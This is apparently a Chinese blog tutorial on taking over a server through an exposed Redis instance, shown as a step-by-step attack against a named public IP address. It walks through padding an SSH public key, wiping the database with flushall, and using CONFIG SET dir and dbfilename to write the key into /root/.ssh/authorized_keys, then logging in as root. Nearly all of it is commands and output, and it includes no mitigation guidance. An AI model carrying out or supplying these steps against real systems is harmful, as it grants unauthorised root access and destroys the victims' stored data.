Redis远程漏洞-ssh公钥无密码入侵服务器

通过redis入侵服务器的原理是:

利用了redis默认配置,许多用户没有设置访问的key。

然后通过向redis把自己的公钥写入到redis,然后利更改redis的数据库文件配置,把数据写入到认证文件。形成免密码登陆。

通过redis入侵服务器的步骤:

环境准备

服务器A:39.106.2.93

服务器B:120.78.198.173



一,生成本地ssh公钥【39.106.2.93】

生成公钥:

复制公钥文件:

(echo -e "\n\n"; cat /root/.ssh/id_rsa.pub; echo -e "\n\n") > key.txt

二、远程连接redis

./redis-cli -h 120.78.198.173 -a hello

三、清空redis

120.78.198.173:6379> flushall OK

四、向redis写自己的公钥

cat key.txt | redis-cli -h 120.78.198.173 -a hello -x set redis

查看设置的redis公钥值:

[root@zhxi_3m bin]# ./redis-cli -h 120.78.198.173 -a hello Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe. 120.78.198.173:6379> keys * 1) "redis" 120.78.198.173:6379> get redis "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAJSk0rxWbE0Gp0WgjCSXWXpE3gLa4M9fQ/sZR5Vv4Nce3nZ0lTNoiEpEMsiPsWaVp7GEZ4sPpe2COU+nYat/KruCPahzR4NDtweGbwqcPxT+t/N3NOA3KAHkHBPyU6wk9/p7XWmfnXixCs0gOLvh7p6PTvH+Zcfgb+6Co0dHDszN6wAjgAidoHzkJbI70EPhol8WLiCWlhtz5jZdkROF5gdz4xUZWPVZk2OHXCyRPAITeKCSCZNa2LAwBMOWqcMrEIz7NJdrLLJiNA/ad1OkAz/QQHRtt root@zhxi_3m\n\n\n\n"

五、利用redis写入key到本地文件

#写入配置库的路径及存放位置

CONFIG SET dir "/root/.ssh/"

#写入配置库名称及存放的名字

CONFIG SET dbfilename "authorized_keys"

写入

save

退出

exit



六、远程连接服务器

ssh root@120.78.198.173

浙公网安备 33010602011771号

浙公网安备 33010602011771号